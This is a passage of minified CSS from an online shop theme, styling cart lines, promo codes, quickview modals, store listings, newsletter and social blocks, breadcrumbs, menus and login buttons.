.code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#ebebeb}.block-promo .promo-code .alert-danger{position:relative;margin-top:20px;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#414141;border:#acaaa6 1px solid;height:40px;text-indent:10px;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:400}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#414141;display:inline-block}.block-promo .promo-code-button{padding-left:20px;margin-bottom:20px;display:inline-block}.block-promo.promo-highlighted{padding:20px;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info{margin-bottom:10px}.product-line-grid-body>.product-line-info:first-child a.label{font-size:14px;font-family:"Rubik";font-weight:500;color:#2a363b}.product-line-grid-body>.product-line-info:first-child a.label:hover{color:#000}.product-line-grid-body>.product-line-info .product-discount{margin-bottom:5px}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;white-space:inherit;font-weight:400;text-align:left;color:#999}.rtl .product-line-grid-body>.product-line-info>.label{text-align:right}.product-line-grid-body>.product-line-info>a.label{font-size:14px}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#878787}.rtl .product-line-grid-body>.product-line-info>.unit-price-cart{padding-right:.3125rem;padding-left:inherit}.product-line-grid-right .bootstrap-touchspin{width:68px;-moz-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-webkit-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-o-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);-ms-box-shadow:2px 2px 3px 0 rgba(0,0,0,.15);box-shadow:2px 2px 3px 0 rgba(0,0,0,.15)}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#414141;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:48px}.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{width:auto}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#414141;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#414141;display:inline-block}@media (max-width:767px){.product-line-grid-body{margin-bottom:16px}}@media (max-width:575px){.cart-items{padding:16px 0}.cart-item{border-bottom:1px solid #eee}.cart-item .product-line-grid{margin:0}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:16px;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .qty{width:100%}.product-line-grid-right .price{width:100%}}.cart-detailed-actions .text-sm-center{text-align:center}#block-reassurance{margin-top:16px}#block-reassurance img{width:25px;opacity:.7;filter:alpha(opacity=70);margin-right:10px}.rtl #block-reassurance img{margin-left:10px;margin-right:inherit}#block-reassurance li .block-reassurance-item{padding:.5rem 1.5rem .5rem 0rem}.rtl #block-reassurance li .block-reassurance-item{padding:.5rem 0rem .5rem 1.5rem}#block-reassurance li .block-reassurance-item span{font-weight:400;margin:0;color:#666;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{min-height:31.25rem}.quickview .modal-header{border:none;padding:10px}.quickview .modal-body{min-height:28.88rem}.quickview .modal-footer{border-top:1px solid rgba(172,170,166,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .arrows-product-fake{display:none}.quickview .images-container{position:relative;z-index:1;text-align:center}.quickview .images-container .product-cover{padding-right:90px}.rtl .quickview .images-container .product-cover{padding-left:90px;padding-right:inherit}.quickview .images-container .product-thumb-images{position:absolute;top:20px;right:0;width:80px;z-index:9}.quickview .product-thumb-images{position:relative}.quickview .product-thumb-images .slick-list{margin-left:0;margin-right:0}.quickview .product-thumb-images .slick-list .slick-slide{padding-left:0;padding-right:0}.quickview .slick-arrows .slick-arrow{margin:auto}.quickview .slick-arrows .slick-arrow.slick-disabled{opacity:.4}.quickview .slick-arrows .slick-arrow:hover{color:#FFF;background:#000;font-family:"FontAwesome"}.quickview .slick-arrows .slick-arrow.slick-next{top:-5px;left:0;right:0;bottom:auto}.quickview .slick-arrows .slick-arrow.slick-next:before{content:"\e607"}.quickview .slick-arrows .slick-arrow.slick-prev{top:auto;left:0;right:0;bottom:-40px}.quickview .slick-arrows .slick-arrow.slick-prev:before{content:"\e604"}.quickview .social-sharing{margin:0}.quickview .product-flags{text-align:left}.rtl .quickview .product-flags{text-align:right}.quickview .product-flags li.product-flag span{margin:2px 5px;padding:0;border-radius:0;display:inline-block;padding-bottom:2px;border-bottom:1px solid;margin-bottom:5px;font-weight:600}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:12px;padding-right:12px}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:30px 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:14px}#stores .page-stores .store-item-container .divide-left{border-left:#ebebeb 1px solid}.rtl #stores .page-stores .store-item-container .divide-left{border-right:#ebebeb 1px solid;border-left:inherit}#stores .page-stores .store-item-container .divide-left tr{height:25px}#stores .page-stores .store-item-container .divide-left td{padding-left:6px}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:13px}#stores .page-stores .store-item-footer{margin-top:8px;padding-top:8px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:10px;color:#acaaa6;font-size:13px}#stores .page-stores .store-item-footer li{margin-bottom:10px}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:16px 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}.rtl #stores .page-stores .store-item-container .divide-left{border-right:none;border-left:inherit}#stores .page-stores .store-item-container .store-description a{margin-bottom:8px}#stores .page-stores .store-item-container .store-description address{margin-bottom:8px}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer li{margin-bottom:10px}#stores .page-stores .store-item-footer .card-block{padding:12px 12px 0}}.block_newsletter p{padding-bottom:15px}.block_newsletter .input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;position:relative}.block_newsletter .input-wrapper input{height:50px;padding:10px 10px;height:50px;border:1px solid #f8f8f8;background:#f8f8f8;border-right:0;width:100%;outline:0}.rtl .block_newsletter .input-wrapper input{border-left:0;border-right:inherit}.block_newsletter .input-wrapper input:focus,.block_newsletter .input-wrapper input:hover{border-color:#f8f8f8}.block_newsletter .input-wrapper button{height:50px;line-height:50px;padding:0 18px;text-transform:uppercase;font-size:12px;letter-spacing:1px;border:1px solid #000;background:#000;border-radius:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.block_newsletter .input-wrapper button:hover{background:#666;border-color:#666;color:#fff}.block_newsletter .col-notice{color:#a9a9a9;font-size:13px}.block_newsletter .col-notice span{color:red;padding:0 5px 0 0}.rtl .block_newsletter .col-notice span{padding:0 0 0 5px}.block-contact ul li{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;line-height:1.625rem}.block-contact .fa{color:#fff;font-size:16px;width:2.5rem;margin-top:4px}.block-social{padding:10px 0}.block-social ul{margin-bottom:0}@media (max-width:1199px){.block-social ul{clear:both}}.block-social li{display:inline-block;text-align:center;margin:4px}.block-social li:hover{color:#000}.block-social li a{display:block;line-height:40px;width:42px;height:42px;background:#fff;color:#333;border-radius:50%;transition:all .4s;font-size:16px}.block-social li a span{display:none}.block-social li a:hover{color:#fff;box-shadow:0 0 0 25px #9cb80e inset}.block-social li a:before{content:"";font-family:"FontAwesome";display:inline-block;vertical-align:middle}.block-social li.facebook a:before{content:"\f09a"}.block-social li.twitter a:before{content:"\f099"}.block-social li.rss a:before{content:"\f09e"}.block-social li.youtube a:before{content:"\f16a"}.block-social li.googleplus a:before{content:"\f0d5"}.block-social li.pinterest a:before{content:"\f0d2"}.block-social li.vimeo a:before{content:"\f27d"}.block-social li.instagram a:before{content:"\f16d"}.footer-container{position:relative}.footer-container .title_block{line-height:30px;margin:0 0 20px}.contact-rich{color:#878787;margin-bottom:32px}.contact-rich h4{text-transform:uppercase;color:#414141;margin-bottom:32px}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:56px}.rtl .contact-rich .block .icon{float:right}.contact-rich .block .icon i{font-size:32px}.contact-rich .block .data{color:#414141;font-size:14px;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:6px}.contact-form{padding:16px;color:#878787;width:100%}.contact-form h3{text-transform:uppercase;color:#414141}#products #main .page-header,#pagenotfound #main .page-header{margin:32px 0 48px}#products .page-not-found,#pagenotfound .page-not-found{background:#fff;padding:16px;font-size:14px;color:#878787;max-width:570px;margin:0 auto}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:15px;padding-top:15px;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:600;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}img{backface-visibility:hidden}body.layout-boxed-md{background:#FFF}body.layout-boxed-md #page{max-width:960px;-moz-box-shadow:0 0 5px #c1c1c1;-webkit-box-shadow:0 0 5px #c1c1c1;-o-box-shadow:0 0 5px #c1c1c1;-ms-box-shadow:0 0 5px #c1c1c1;box-shadow:0 0 5px #c1c1c1;margin:0 auto;background:#FFF}body.layout-boxed-md #page .container{max-width:940px}body.layout-boxed-lg{background:#FFF}body.layout-boxed-lg #page{max-width:1220px;-moz-box-shadow:0 0 5px #c1c1c1;-webkit-box-shadow:0 0 5px #c1c1c1;-o-box-shadow:0 0 5px #c1c1c1;-ms-box-shadow:0 0 5px #c1c1c1;box-shadow:0 0 5px #c1c1c1;margin:0 auto;background:#FFF}body.layout-boxed-lg #page .container{max-width:1200px}.popover{font-family:inherit}#index #wrapper{padding:0}#page{overflow:hidden}.breadcrumb{border-radius:0;position:relative;background-color:#e5e5e5;margin:-30px 0 60px;padding:30px 0;text-align:left;font-size:12px;position:relative}.rtl .breadcrumb{text-align:right}.breadcrumb:before{content:"";position:absolute;top:-1px;left:-999px;right:-999px;bottom:0;background:#e5e5e5;z-index:-1}.breadcrumb li{display:inline-block;vertical-align:top;margin:0 20px 0 0}.rtl .breadcrumb li{margin:0 0 0 20px}.breadcrumb li a{color:#666}.breadcrumb li a:hover{color:#9bb60f}.breadcrumb li:last-child{margin:0}.breadcrumb li:last-child a{padding:0;color:#9bb60f}.breadcrumb li:last-child a:after{display:none}.breadcrumb li a{display:block;padding:0 10px 0 0;line-height:20px;position:relative;transition:all .4s}.rtl .breadcrumb li a{padding:0 0 0 10px}.breadcrumb li a:after{display:inline-block;font-style:normal;font-weight:400;content:"/";font-size:8px;position:absolute;top:1px;color:#888;right:-10px}.rtl .breadcrumb li a:after{left:-10px;right:auto}#wrapper{min-height:500px;padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px}@media (max-width:991px){#wrapper{padding-top:0;padding-bottom:10px;padding-left:10px;padding-right:10px}}@media (max-width:767px){#wrapper{padding-top:30px}}#wrapper .banner{margin-bottom:24px;display:block}#wrapper .banner img{-moz-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-webkit-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-o-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-ms-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .block-category-full{position:relative;text-align:center;min-height:150px;margin:-30px 0 20px;text-shadow:0 1px 0 #fff}#wrapper .block-category-full .cate-name{position:absolute;bottom:50%;left:0;right:0}#wrapper .block-category-full .breadcrumb{position:absolute;padding:0;text-align:center;border-radius:0;top:50%;left:0;right:0;background:none;margin-top:10px}#wrapper .block-category-full .breadcrumb[data-depth="1"]{display:none}#wrapper .block-category-full .breadcrumb ol{display:inline-block;margin:0 0 0 10px}.rtl #wrapper .block-category-full .breadcrumb ol{margin:0 10px 0 0}#wrapper .block-category-full .breadcrumb li{display:inline;white-space:nowrap;z-index:1;position:relative}#wrapper .block-category-full .breadcrumb li::after{content:"\f105";color:#222;font-family:"FontAwesome";margin:.3125em}#wrapper .block-category-full .breadcrumb li:last-child{content:"/";color:#222;margin:5px}#wrapper .block-category-full .breadcrumb li:last-child a{color:#222}#wrapper .block-category-full .breadcrumb li:last-child::after{content:""}#wrapper .block-category-full .breadcrumb li a{color:#000}#wrapper .block-category-full .breadcrumb li a:hover{color:#000;text-decoration:underline}#wrapper .bg-wapper .breadcrumb{position:relative;padding:320px 0 0;margin:-30px 0 30px;background:url(../img/bg_breadcrumb.jpg) center top no-repeat;text-align:center;border-radius:0}#wrapper .bg-wapper .breadcrumb[data-depth="1"]{display:none}#wrapper .bg-wapper .breadcrumb ol{padding:22px;margin-bottom:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#wrapper .bg-wapper .breadcrumb ol:before{content:"";position:absolute;top:50%;left:0;right:0;-moz-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-webkit-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-o-box-shadow:0 0 50px 10px rgba(0,0,0,.25);-ms-box-shadow:0 0 50px 10px rgba(0,0,0,.25);box-shadow:0 0 50px 10px rgba(0,0,0,.25)}#wrapper .bg-wapper .breadcrumb li{display:inline;white-space:nowrap;z-index:1;position:relative}#wrapper .bg-wapper .breadcrumb li::after{content:"\f105";color:#ddd;font-family:"FontAwesome";margin:.3125em}#wrapper .bg-wapper .breadcrumb li:last-child{content:"/";color:#eee;margin:5px}#wrapper .bg-wapper .breadcrumb li:last-child a{color:#eee}#wrapper .bg-wapper .breadcrumb li:last-child::after{content:""}#wrapper .bg-wapper .breadcrumb li a{color:#ddd}#wrapper .bg-wapper .breadcrumb li a:hover{color:#fff;text-decoration:underline}#main .page-header{margin-bottom:25px;text-align:center}#main .page-content{margin-bottom:25px}#main .page-content h6{margin-bottom:18px}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}.sitemap ul.tree li{line-height:20px;padding:5px 0}.sitemap ul.tree li a.parent-page{text-transform:uppercase;font-weight:700}.sitemap ul.tree li ul{padding-left:10px}.rtl .sitemap ul.tree li ul{padding-right:10px;padding-left:inherit}.list-brands{margin:20px 0 10px;background:#FFF}.brand{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.brand>div{display:inline-flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#back-top{bottom:10px;display:none;position:fixed;right:10px;z-index:90;border-radius:50%;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);cursor:pointer}.rtl #back-top{left:10px;right:auto}#back-top a{margin:2px;width:36px;height:36px;line-height:34px;border:1px solid #fff;display:block;border-radius:50%;text-align:center;color:#fff;position:relative;overflow:hidden}@media (min-width:992px){.headertop-flex>[class*="col-"]{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.headertop-flex .center-headertop{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.headertop-flex .right-headertop{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{width:100%}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto 15px}#blockcart-modal .cart-content{padding-left:0}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}#page.megamenu-autoheight{overflow:auto}@media (min-width:1440px){.container{width:1440px}}.icon-font{font-size:18px}ul,ol{margin:0;padding:0;list-style:none}.dropdown-menu{font-size:13px;box-shadow:none;border:1px solid #e5e5e5}.ApSlideShow .bannercontainer .tp-caption .caption-contain .mega-title{font-family:'ChronicleDisplayRoman';font-weight:400;letter-spacing:0}.ApSlideShow .iview-directionNav a:before{font-family:"FontAwesome";font-size:26px;color:#000}@media (max-width:767px){.ApSlideShow .iview-directionNav a:before{font-size:20px}}.ApSlideShow .iview-directionNav a.iview-prevNav:before{content:"\f104"}.ApSlideShow .iview-directionNav a.iview-nextNav:before{content:"\f105"}#index .breadcrumb{display:none!important}.form-control{font-size:13px;border-radius:0}.font-weight-600{font-weight:400}.table th,table th{font-weight:400}body .instagram-block .owl-theme .owl-buttons div{margin-top:-20px}.img-fluid img,.carousel-inner>.carousel-item>img img{max-width:100%}#search #main>h2{text-align:center}#search #main .page-not-found{text-align:center}#search.layout-full-width .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){#search.layout-full-width .product_list.grid .ajax_block_product{width:25%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (min-width:992px) and (max-width:1199px){#search.layout-full-width .product_list.grid .ajax_block_product{width:25%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){#search.layout-full-width .product_list.grid .ajax_block_product{width:33.333%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:568px){#search.layout-full-width .product_list.grid .ajax_block_product{width:33.333%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:567px){#search.layout-full-width .product_list.grid .ajax_block_product{width:50%}#search.layout-full-width .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.ui-widget{font-family:"Rubik",sans-serif;font-size:14px}.boxe-top #search_widget input[type=text]{background:#fff url([data-uri]) center no-repeat}@media (min-width:768px){#wrapper .breadcrumb{background:none;margin:-30px 0 40px;font-size:14px;position:relative;padding:15px 0}#wrapper .breadcrumb ol{margin:0;font-size:14px}#wrapper .breadcrumb h1{font-size:36px;font-weight:600;margin:0 0 15px}}@media (max-width:991px){#wrapper .breadcrumb{margin:0 0 40px}}.group-product_builder .apconfig-product_builder{font-size:0px!important;color:transparent!important;display:block;margin:0 0 10px;border:1px solid #eee;background-color:#fff;background-size:contain;background-repeat:no-repeat;background-position:center;height:180px;transition:all .4s}.group-product_builder .apconfig-product_builder.active,.group-product_builder .apconfig-product_builder:hover{border-color:#888}.group-product_builder .apconfig-product_builder:before{display:none}.group-product_builder .apconfig-product_builder:nth-child(1){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(2){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(3){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(4){background-image:url(../img/p/p4.jpg)}.group-product_builder .apconfig-product_builder:nth-child(5){background-image:url([data-uri])}.group-product_builder .apconfig-product_builder:nth-child(6){background-image:url([data-uri])}.paneltool .leo-dynamic-theme-skin{margin:10px 10px 10px 0;width:30px;height:30px;cursor:pointer;border:0;border-radius:15px;box-shadow:0 2px 3px rgba(0,0,0,.2);transition:all .4s}.paneltool .leo-dynamic-theme-skin:nth-child(4n){margin-right:0}.paneltool .leo-dynamic-theme-skin:hover{transform:translateY(-10px)}.paneltool .leo-dynamic-theme-skin.current-theme-skin{box-shadow:0 4px 6px rgba(0,0,0,.75)}.paneltool .leo-dynamic-theme-skin label{display:none}.paneltool .leo-dynamic-theme-skin:nth-child(1){background:#000}.paneltool .leo-dynamic-theme-skin:nth-child(2){background:#0fb8f0}.paneltool .leo-dynamic-theme-skin:nth-child(3){background:#e6c00d}.paneltool .leo-dynamic-theme-skin:nth-child(4){background:#a3de83}.paneltool .leo-dynamic-theme-skin:nth-child(5){background:#2eb872}.paneltool .leo-dynamic-theme-skin:nth-child(6){background:#c5a17f}.paneltool .leo-dynamic-theme-skin:nth-child(7){background:#00f}.paneltool .leo-dynamic-theme-skin:nth-child(8){background:#e6e6fa}.fancybox-skin{background:#fff!important;border-radius:0!important;padding:20px!important}.fancybox-inner{overflow-x:hidden!important}.fancybox-inner .block-social{display:none}.fancybox-inner .block_newsletter{height:517px;max-width:700px;padding:0 0 0 350px;background:url(../img/newslettermodal.jpg) top left no-repeat;max-height:100%;min-height:300px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;flex-direction:column}.fancybox-inner .block_newsletter .title_block{margin:auto auto 20px;font-size:27px;text-transform:uppercase;letter-spacing:1px;font-weight:700}.fancybox-inner .block_newsletter .block_content{margin:0 auto auto}.fancybox-wrap .turnoff-popup-wrapper{position:absolute;bottom:10px;left:350px;right:0;font-size:12px;color:#999}.fancybox-wrap .turnoff-popup-wrapper .turnoff-popup{vertical-align:-3px;margin:0 10px 0 0}.rtl .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup{margin:0 0 0 10px}.fancybox-wrap .fancybox-close{top:5px;right:5px;background:none!important;transition:all .4s;text-align:center;line-height:36px}.fancybox-wrap .fancybox-close:hover{transform:rotate(90deg)}.fancybox-wrap .fancybox-close:before{font-size:16px;content:"\e082";font-family:"simple-line-icons"}body ::-webkit-scrollbar{width:6px}body ::-webkit-scrollbar-thumb{border-radius:5px;background:#333}body ::-webkit-scrollbar-track{border-radius:5px;background:#e5e5e5}.slick-loading body .slick-list{background:#fff url([data-uri]) center center no-repeat;background-size:32px}body .owl-item.loading{background:url([data-uri]) no-repeat center center;background-size:32px}body .plist-dsimple .owl-item.loading .thumbnail-container{background:#fff url([data-uri]) no-repeat center center;background-size:32px}body .grabbing{cursor:url([data-uri]) 8 8,move}.product-variants>.product-variants-item ul li.outstock .radio-label{background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%)}.product-variants>.product-variants-item ul li.outstock .color:after{content:"";background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%);position:absolute;top:0;left:0;right:0;bottom:0}.leo-noimage img{max-width:100%}.plist-dsimple .thumbnail-container .leo-noimage{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:url([data-uri]) center no-repeat;background-size:50px}.plist-dsimple .thumbnail-container .leo-noimage img{opacity:0}.box-slider{background:url([data-uri]) center no-repeat!important;background-size:32px!important}.box-slider .iview-preloader{display:none!important}div.animated-background{background:url([data-uri]) center no-repeat;background-size:32px;animation:none;height:auto;padding-bottom:100%}div.animated-background div{opacity:0}.modal.fade .modal-dialog{transform:none;transition:all .15s ease-in-out}.view_scroll_left .fa-chevron-up:before{content:"\e607";font-family:"simple-line-icons"}.view_scroll_right .fa-chevron-down:before{content:"\e604";font-family:"simple-line-icons"}b,strong{font-weight:500}p:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-bottom:1em}#cart-subtotal-shipping>div:last-child>.small.value{clear:both}.col-xl-12{float:left;max-width:100%}.leo-megamenu .dropdown-menu .nav-tabs li a:before{display:none}.leo-megamenu .nav-tabs{display:flex;flex-wrap:wrap}.leo-megamenu .dropdown-menu .nav-tabs li a{padding:5px 15px;border:0;opacity:.5;text-transform:uppercase;font-weight:700;letter-spacing:1px;border-radius:0;background:none}.leo-megamenu .dropdown-menu .nav-tabs li.active a,.leo-megamenu .dropdown-menu .nav-tabs li a.active,.leo-megamenu .dropdown-menu .nav-tabs li a:hover{opacity:1;background:none}.leo-megamenu .tab-content .tab-pane{animation:none}.leo-megamenu .nav-tabs{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:5px;margin:0 0 15px}.w-name{display:none}.leo-dropdown-cssload-speeding-wheel,.cssload-speeding-wheel{background:url([data-uri]) center no-repeat!important;background-size:contain!important;border:0!important}.leo-block-sidebar .post-name{margin:0}.leo-block-sidebar .post-name a{font-size:13px;font-weight:500;padding:10px 0;display:block;line-height:1.5}.leo-block-sidebar .info{display:block}.leo-block-sidebar .list-item{margin:0 0 20px}#search_filters{padding:30px}.js-modal-content{padding:30px}body #search_filters .ui-slider .ui-slider-handle{width:16px;height:16px;border-radius:0;top:-6px}body #search_filters .ui-slider-horizontal{height:4px;border:0;background:#ddd}body #search_filters .ui-slider .ui-slider-handle+.ui-slider-handle{margin:0 0 0 -14px}#search_filters>.h6{font-size:16px;margin:0 0 15px}#subcategories>.row{display:flex;flex-wrap:wrap}.subcategory-block{margin:0 0 30px}.subcategory-block h3{margin:0}.subcategory-block .subcategory-name{display:block;padding:6px 0;font-size:14px;color:#444;font-weight:500}.subcategory-block .subcategory-name:hover{color:#000}p:last-child{margin:0}b,strong{font-weight:600}.col-mesg .alert{margin:15px 0 0}.checkout.cart-detailed-actions .btn{width:100%}.demo-product-detail{display:flex;flex-wrap:wrap}.demo-product-detail .leo-widget{max-width:165px}#order-items h3.card-title{font-size:14px;text-transform:capitalize;font-weight:500}#order-items .total-value td:last-child{font-size:1.2em}#order-items table tr.sub td:last-child{text-align:left}.rtl #order-items table tr.sub td:last-child{text-align:right}.leo-blog-tags .block_content a{display:inline-block;padding:5px 8px;margin:0 2px 5px 0;background:#f5f5f5;border-radius:5px}.leo-blog-tags .block_content a:hover{background:#333;color:#fff}.sidebar .block .title_block.products-section-title{font-weight:600}.sidebar .plist-dsimple .thumbnail-container .discount-percentage{top:5px;right:auto;left:20px}section#products{clear:both}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.fw-700{font-weight:700}.fw-600{font-weight:600}.fw-500{font-weight:500}.fw-400{font-weight:400}.fw-300{font-weight:300}.fw-200{font-weight:200}.fw-100{font-weight:100}.product-detail .product-prices .product-price{margin:0}.box-instagram .ApInstagram .link-instagram{margin:0;text-align:center}.box-instagram .ApInstagram .link-instagram a{display:inline-block;padding:10px}.af_pl_wrapper .pagination{display:none!important}.leo-form-chk{position:relative}.leo-form-chk input{margin:0 5px 0 0;vertical-align:-2px}.font-weight-bold{font-weight:600}.lql-social-login{margin:10px 0}.lql-social-login .btn{width:100%}.lql-social-login .btn.facebook-login-bt{background:#4267b2}.lql-social-login .btn.facebook-login-bt:hover{background:#688cd7}.lql-social-login .btn.google-login-bt{background:#ea4235}.lql-social-login .btn.google-login-bt:hover{background:#ed5f54}.lql-social-login .btn.twitter-login-bt{background:#5da9dd}.lql-social-login .btn.twitter-login-bt:hover{background:#7ab6df}.leo-quicklogin-modal .modal-body>.lql-social-login:nth-child(1){padding:0 0 